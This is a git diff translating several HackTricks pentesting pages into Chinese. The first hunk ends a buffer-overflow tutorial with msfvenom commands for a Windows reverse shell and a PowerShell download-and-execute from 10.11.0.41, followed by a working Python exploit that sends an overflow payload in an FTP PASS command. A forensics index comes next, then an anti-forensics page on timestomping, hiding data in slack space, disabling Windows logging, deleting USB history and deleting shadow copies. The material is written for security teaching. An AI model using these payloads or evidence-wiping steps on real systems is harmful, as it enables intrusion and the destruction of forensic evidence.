## 创建 shellcode
|
||||
```
|
||||
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
|
||||
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
|
||||
```
|
||||
如果利用未能成功运行但应该可以(可以通过ImDebg看到已经到达了shellcode),尝试创建其他shellcode(使用msfvenom可以为相同参数创建不同的shellcode)。
|
||||
|
||||
If the exploit is not working but it should (you can see with ImDebg that the shellcode is reached), try to create other shellcodes (msfvenom with create different shellcodes for the same parameters).
|
||||
|
||||
**Add some NOPS at the beginning** of the shellcode and use it and the return address to JMP ESP, and finish the exploit:
|
||||
|
||||
在shellcode的开头**添加一些NOPS**,并使用它和返回地址来进行JMP ESP,最后完成利用:
|
||||
```bash
|
||||
#!/usr/bin/python
|
||||
|
||||
|
|
@ -246,37 +254,34 @@ shellcode = (
|
|||
|
||||
buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
|
||||
{% hint style="warning" %}
|
||||
There are shellcodes that will **overwrite themselves**, therefore it's important to always add some NOPs before the shellcode
|
||||
有一些shellcode会**覆盖自身**,因此在shellcode之前添加一些NOPs是很重要的
|
||||
{% endhint %}
|
||||
|
||||
## Improving the shellcode
|
||||
|
||||
Add this parameters:
|
||||
## 改进shellcode
|
||||
|
||||
添加以下参数:
|
||||
```
|
||||
EXITFUNC=thread -e x86/shikata_ga_nai
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向** [**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,40 +1,40 @@
|
|||
# Basic Forensic Methodology
|
||||
# 基本取证方法
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?想要在 HackTricks 中看到你的**公司广告**吗?或者想要**获取 PEASS 的最新版本或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家 NFT 收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
## Creating and Mounting an Image
|
||||
## 创建和挂载镜像
|
||||
|
||||
{% content-ref url="../../generic-methodologies-and-resources/basic-forensic-methodology/image-acquisition-and-mount.md" %}
|
||||
[image-acquisition-and-mount.md](../../generic-methodologies-and-resources/basic-forensic-methodology/image-acquisition-and-mount.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Malware Analysis
|
||||
## 恶意软件分析
|
||||
|
||||
This **isn't necessary the first step to perform once you have the image**. But you can use this malware analysis techniques independently if you have a file, a file-system image, memory image, pcap... so it's good to **keep these actions in mind**:
|
||||
这**不是在获取镜像后执行的第一步**。但是如果你有一个文件、文件系统镜像、内存镜像、pcap 等,你可以独立使用这些恶意软件分析技术,所以最好**记住这些操作**:
|
||||
|
||||
{% content-ref url="malware-analysis.md" %}
|
||||
[malware-analysis.md](malware-analysis.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Inspecting an Image
|
||||
## 检查镜像
|
||||
|
||||
if you are given a **forensic image** of a device you can start **analyzing the partitions, file-system** used and **recovering** potentially **interesting files** (even deleted ones). Learn how in:
|
||||
如果你获得了设备的**取证镜像**,你可以开始**分析分区、使用的文件系统**并**恢复**可能的**有趣文件**(甚至是已删除的文件)。在以下链接中了解如何操作:
|
||||
|
||||
{% content-ref url="partitions-file-systems-carving/" %}
|
||||
[partitions-file-systems-carving](partitions-file-systems-carving/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
Depending on the used OSs and even platform different interesting artifacts should be searched:
|
||||
根据使用的操作系统甚至平台,应该搜索不同的有趣的证据:
|
||||
|
||||
{% content-ref url="windows-forensics/" %}
|
||||
[windows-forensics](windows-forensics/)
|
||||
|
|
@ -48,42 +48,41 @@ Depending on the used OSs and even platform different interesting artifacts shou
|
|||
[docker-forensics.md](docker-forensics.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Deep inspection of specific file-types and Software
|
||||
## 对特定文件类型和软件进行深入检查
|
||||
|
||||
If you have very **suspicious** **file**, then **depending on the file-type and software** that created it several **tricks** may be useful.\
|
||||
Read the following page to learn some interesting tricks:
|
||||
如果你有一个非常**可疑的文件**,那么**根据文件类型和创建它的软件**,可能会有一些**技巧**有用。阅读以下页面以了解一些有趣的技巧:
|
||||
|
||||
{% content-ref url="specific-software-file-type-tricks/" %}
|
||||
[specific-software-file-type-tricks](specific-software-file-type-tricks/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
I want to do a special mention to the page:
|
||||
我想特别提到以下页面:
|
||||
|
||||
{% content-ref url="specific-software-file-type-tricks/browser-artifacts.md" %}
|
||||
[browser-artifacts.md](specific-software-file-type-tricks/browser-artifacts.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Memory Dump Inspection
|
||||
## 内存转储检查
|
||||
|
||||
{% content-ref url="memory-dump-analysis/" %}
|
||||
[memory-dump-analysis](memory-dump-analysis/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Pcap Inspection
|
||||
## Pcap 检查
|
||||
|
||||
{% content-ref url="pcap-inspection/" %}
|
||||
[pcap-inspection](pcap-inspection/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## **Anti-Forensic Techniques**
|
||||
## **反取证技术**
|
||||
|
||||
Keep in mind the possible use of anti-forensic techniques:
|
||||
请记住可能使用反取证技术:
|
||||
|
||||
{% content-ref url="anti-forensic-techniques.md" %}
|
||||
[anti-forensic-techniques.md](anti-forensic-techniques.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Threat Hunting
|
||||
## 威胁猎杀
|
||||
|
||||
{% content-ref url="file-integrity-monitoring.md" %}
|
||||
[file-integrity-monitoring.md](file-integrity-monitoring.md)
|
||||
|
|
@ -91,12 +90,12 @@ Keep in mind the possible use of anti-forensic techniques:
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?想要在 HackTricks 中看到你的**公司广告**吗?或者想要**获取 PEASS 的最新版本或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家 NFT 收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,172 +1,169 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks的衣物**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Timestamps
|
||||
# 时间戳
|
||||
|
||||
An attacker may be interested in **changing the timestamps of files** to avoid being detected.\
|
||||
It's possible to find the timestamps inside the MFT in attributes `$STANDARD_INFORMATION` __ and __ `$FILE_NAME`.
|
||||
攻击者可能有兴趣**更改文件的时间戳**以避免被检测到。\
|
||||
可以在MFT的属性`$STANDARD_INFORMATION`和`$FILE_NAME`中找到时间戳。
|
||||
|
||||
Both attributes have 4 timestamps: **Modification**, **access**, **creation**, and **MFT registry modification** (MACE or MACB).
|
||||
这两个属性都有4个时间戳:**修改时间**,**访问时间**,**创建时间**和**MFT注册修改时间**(MACE或MACB)。
|
||||
|
||||
**Windows explorer** and other tools show the information from **`$STANDARD_INFORMATION`**.
|
||||
**Windows资源管理器**和其他工具显示来自**`$STANDARD_INFORMATION`**的信息。
|
||||
|
||||
## TimeStomp - Anti-forensic Tool
|
||||
## TimeStomp - 反取证工具
|
||||
|
||||
This tool **modifies** the timestamp information inside **`$STANDARD_INFORMATION`** **but** **not** the information inside **`$FILE_NAME`**. Therefore, it's possible to **identify** **suspicious** **activity**.
|
||||
该工具**修改**了**`$STANDARD_INFORMATION`**中的时间戳信息,但**不修改**`$FILE_NAME`中的信息。因此,可以**识别**出**可疑活动**。
|
||||
|
||||
## Usnjrnl
|
||||
|
||||
The **USN Journal** (Update Sequence Number Journal), or Change Journal, is a feature of the Windows NT file system (NTFS) that **maintains a record of changes made to the volume**.\
|
||||
It's possible to use the tool [**UsnJrnl2Csv**](https://github.com/jschicht/UsnJrnl2Csv) to search for modifications to this record.
|
||||
**USN日志**(Update Sequence Number Journal)或更改日志是Windows NT文件系统(NTFS)的一个功能,用于**记录对卷所做的更改**。\
|
||||
可以使用工具[**UsnJrnl2Csv**](https://github.com/jschicht/UsnJrnl2Csv)来搜索对此记录的修改。
|
||||
|
||||
.png>)
|
||||
|
||||
The previous image is the **output** shown by the **tool** where it can be observed that some **changes were performed** to the file.
|
||||
上图是该工具显示的**输出**,可以观察到对文件进行了一些**更改**。
|
||||
|
||||
## $LogFile
|
||||
|
||||
All metadata changes to a file system are logged to ensure the consistent recovery of critical file system structures after a system crash. This is called [write-ahead logging](https://en.wikipedia.org/wiki/Write-ahead\_logging).\
|
||||
The logged metadata is stored in a file called “**$LogFile**”, which is found in a root directory of an NTFS file system.\
|
||||
It's possible to use tools like [LogFileParser](https://github.com/jschicht/LogFileParser) to parse this file and find changes.
|
||||
文件系统的所有元数据更改都会被记录下来,以确保在系统崩溃后能够恢复关键的文件系统结构。这称为[预写式日志](https://en.wikipedia.org/wiki/Write-ahead\_logging)。\
|
||||
记录的元数据存储在名为“**$LogFile**”的文件中,该文件位于NTFS文件系统的根目录中。\
|
||||
可以使用诸如[LogFileParser](https://github.com/jschicht/LogFileParser)之类的工具解析此文件并查找更改。
|
||||
|
||||
.png>)
|
||||
|
||||
Again, in the output of the tool it's possible to see that **some changes were performed**.
|
||||
同样,在工具的输出中可以看到**进行了一些更改**。
|
||||
|
||||
Using the same tool it's possible to identify to **which time the timestamps were modified**:
|
||||
使用相同的工具,可以确定**时间戳被修改的时间**:
|
||||
|
||||
.png>)
|
||||
|
||||
* CTIME: File's creation time
|
||||
* ATIME: File's modification time
|
||||
* MTIME: File's MFT registry modification
|
||||
* RTIME: File's access time
|
||||
* CTIME:文件的创建时间
|
||||
* ATIME:文件的修改时间
|
||||
* MTIME:文件的MFT注册修改时间
|
||||
* RTIME:文件的访问时间
|
||||
|
||||
## `$STANDARD_INFORMATION` and `$FILE_NAME` comparison
|
||||
## `$STANDARD_INFORMATION`和`$FILE_NAME`的比较
|
||||
|
||||
Another way to identify suspicious modified files would be to compare the time on both attributes looking for **mismatches**.
|
||||
另一种识别可疑修改文件的方法是比较两个属性上的时间,寻找**不匹配**。
|
||||
|
||||
## Nanoseconds
|
||||
## 纳秒
|
||||
|
||||
**NTFS** timestamps have a **precision** of **100 nanoseconds**. Then, finding files with timestamps like 2010-10-10 10:10:**00.000:0000 is very suspicious**.
|
||||
**NTFS**时间戳的**精度**为**100纳秒**。因此,找到时间戳为2010-10-10 10:10:**00.000:0000**的文件非常可疑。
|
||||
|
||||
## SetMace - Anti-forensic Tool
|
||||
## SetMace - 反取证工具
|
||||
|
||||
This tool can modify both attributes `$STARNDAR_INFORMATION` and `$FILE_NAME`. However, from Windows Vista, it's necessary for a live OS to modify this information.
|
||||
该工具可以修改`$STARNDAR_INFORMATION`和`$FILE_NAME`两个属性。但是,从Windows Vista开始,需要使用活动操作系统来修改此信息。
|
||||
|
||||
# Data Hiding
|
||||
# 数据隐藏
|
||||
|
||||
NFTS uses a cluster and the minimum information size. That means that if a file occupies uses and cluster and a half, the **reminding half is never going to be used** until the file is deleted. Then, it's possible to **hide data in this slack space**.
|
||||
NTFS使用簇和最小信息大小。这意味着如果一个文件占用了一个半簇,**剩余的一半将永远不会被使用**,直到文件被删除。因此,可以在这个"隐藏"空间中**隐藏数据**。
|
||||
|
||||
There are tools like slacker that allow hiding data in this "hidden" space. However, an analysis of the `$logfile` and `$usnjrnl` can show that some data was added:
|
||||
有一些工具(如slacker)允许在这个"隐藏"空间中隐藏数据。但是,对`$logfile`和`$usnjrnl`进行分析可以显示出添加了一些数据:
|
||||
|
||||
.png>)
|
||||
|
||||
Then, it's possible to retrieve the slack space using tools like FTK Imager. Note that this kind of tool can save the content obfuscated or even encrypted.
|
||||
然后,可以使用FTK Imager等工具检索这个空闲空间。请注意,这种工具可以保存内容模糊或甚至加密。
|
||||
|
||||
# UsbKill
|
||||
|
||||
This is a tool that will **turn off the computer if any change in the USB** ports is detected.\
|
||||
A way to discover this would be to inspect the running processes and **review each python script running**.
|
||||
这是一个工具,如果检测到USB端口发生任何更改,将**关闭计算机**。\
|
||||
发现这一点的方法是检查运行中的进程并**查看每个正在运行的Python脚本**。
|
||||
|
||||
# Live Linux Distributions
|
||||
# 实时Linux发行版
|
||||
|
||||
These distros are **executed inside the RAM** memory. The only way to detect them is **in case the NTFS file-system is mounted with write permissions**. If it's mounted just with read permissions it won't be possible to detect the intrusion.
|
||||
|
||||
# Secure Deletion
|
||||
这些发行版是在**RAM内存中执行**的。唯一能够检测到它们的方法是**如果NTFS文件系统以写权限挂载**。如果只以读权限挂载,将无法检测到入侵。
|
||||
# 安全删除
|
||||
|
||||
[https://github.com/Claudio-C/awesome-data-sanitization](https://github.com/Claudio-C/awesome-data-sanitization)
|
||||
|
||||
# Windows Configuration
|
||||
# Windows配置
|
||||
|
||||
It's possible to disable several windows logging methods to make the forensics investigation much harder.
|
||||
可以禁用多种Windows日志记录方法,使取证调查更加困难。
|
||||
|
||||
## Disable Timestamps - UserAssist
|
||||
## 禁用时间戳 - UserAssist
|
||||
|
||||
This is a registry key that maintains dates and hours when each executable was run by the user.
|
||||
这是一个维护用户运行每个可执行文件的日期和时间的注册表键。
|
||||
|
||||
Disabling UserAssist requires two steps:
|
||||
禁用UserAssist需要两个步骤:
|
||||
|
||||
1. Set two registry keys, `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackProgs` and `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackEnabled`, both to zero in order to signal that we want UserAssist disabled.
|
||||
2. Clear your registry subtrees that look like `HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\<hash>`.
|
||||
1. 设置两个注册表键,`HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackProgs`和`HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackEnabled`,都设置为零,以表示我们要禁用UserAssist。
|
||||
2. 清除类似于`HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\<hash>`的注册表子树。
|
||||
|
||||
## Disable Timestamps - Prefetch
|
||||
## 禁用时间戳 - Prefetch
|
||||
|
||||
This will save information about the applications executed with the goal of improving the performance of the Windows system. However, this can also be useful for forensics practices.
|
||||
这将保存有关执行的应用程序的信息,以改善Windows系统的性能。然而,这也对取证实践有用。
|
||||
|
||||
* Execute `regedit`
|
||||
* Select the file path `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager\Memory Management\PrefetchParameters`
|
||||
* Right-click on both `EnablePrefetcher` and `EnableSuperfetch`
|
||||
* Select Modify on each of these to change the value from 1 (or 3) to 0
|
||||
* Restart
|
||||
* 执行`regedit`
|
||||
* 选择文件路径`HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager\Memory Management\PrefetchParameters`
|
||||
* 右键单击`EnablePrefetcher`和`EnableSuperfetch`
|
||||
* 对每个进行修改,将值从1(或3)更改为0
|
||||
* 重新启动
|
||||
|
||||
## Disable Timestamps - Last Access Time
|
||||
## 禁用时间戳 - 最后访问时间
|
||||
|
||||
Whenever a folder is opened from an NTFS volume on a Windows NT server, the system takes the time to **update a timestamp field on each listed folder**, called the last access time. On a heavily used NTFS volume, this can affect performance.
|
||||
当从Windows NT服务器上的NTFS卷打开文件夹时,系统会花费时间在每个列出的文件夹上更新一个称为最后访问时间的时间戳字段。在使用频繁的NTFS卷上,这可能会影响性能。
|
||||
|
||||
1. Open the Registry Editor (Regedit.exe).
|
||||
2. Browse to `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem`.
|
||||
3. Look for `NtfsDisableLastAccessUpdate`. If it doesn’t exist, add this DWORD and set its value to 1, which will disable the process.
|
||||
4. Close the Registry Editor, and reboot the server.
|
||||
1. 打开注册表编辑器(Regedit.exe)。
|
||||
2. 浏览到`HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem`。
|
||||
3. 查找`NtfsDisableLastAccessUpdate`。如果不存在,请添加此DWORD并将其值设置为1,以禁用该过程。
|
||||
4. 关闭注册表编辑器,并重新启动服务器。
|
||||
|
||||
## Delete USB History
|
||||
## 删除USB历史记录
|
||||
|
||||
All the **USB Device Entries** are stored in Windows Registry Under the **USBSTOR** registry key that contains sub keys which are created whenever you plug a USB Device into your PC or Laptop. You can find this key here H`KEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR`. **Deleting this** you will delete the USB history.\
|
||||
You may also use the tool [**USBDeview**](https://www.nirsoft.net/utils/usb\_devices\_view.html) to be sure you have deleted them (and to delete them).
|
||||
所有**USB设备条目**都存储在Windows注册表的**USBSTOR**注册表键下,该键包含在您将USB设备插入PC或笔记本电脑时创建的子键。您可以在此处找到此键:`HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR`。**删除**它将删除USB历史记录。\
|
||||
您还可以使用工具[**USBDeview**](https://www.nirsoft.net/utils/usb\_devices\_view.html)来确保您已删除它们(并删除它们)。
|
||||
|
||||
Another file that saves information about the USBs is the file `setupapi.dev.log` inside `C:\Windows\INF`. This should also be deleted.
|
||||
保存有关USB设备的另一个文件是`C:\Windows\INF`目录中的`setupapi.dev.log`文件。这也应该被删除。
|
||||
|
||||
## Disable Shadow Copies
|
||||
## 禁用阴影副本
|
||||
|
||||
**List** shadow copies with `vssadmin list shadowstorage`\
|
||||
**Delete** them running `vssadmin delete shadow`
|
||||
